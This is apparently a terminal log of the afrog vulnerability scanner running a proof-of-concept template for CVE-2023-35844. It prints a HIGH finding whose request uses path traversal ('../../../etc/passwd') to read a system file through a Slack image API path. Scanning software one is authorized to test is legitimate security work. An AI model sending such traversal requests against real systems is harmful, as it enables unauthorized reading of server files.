 C:\SRC\afrog_2.6.0>afrog.exe -P C:\Users\yunzui\afrog-pocs\cve\CVE-2023-35844.yaml -t http://8080
| A F 🐸 O G | 2.6.0 (outdated) > 2.6.1/0.2.19
[INF] The reverse connection platform is not configured, which may affect the validation of certain RCE PoCs
[INF] Go to [C:/Users/yunzui/.config/afrog/afrog-config.yaml] to configure the reverse connection platform
[INF] Tutorial: https://github.com/zan8in/afrog/wiki/Configuration
001 06-28 09:42:12 CVE-2023-35844 HIGH http://8080/api/v1/slack/image/slack-image/../../../etc/passwd
100% (1/1), 1s
C:\SRC\afrog_2.6.0>
弥天安全实验室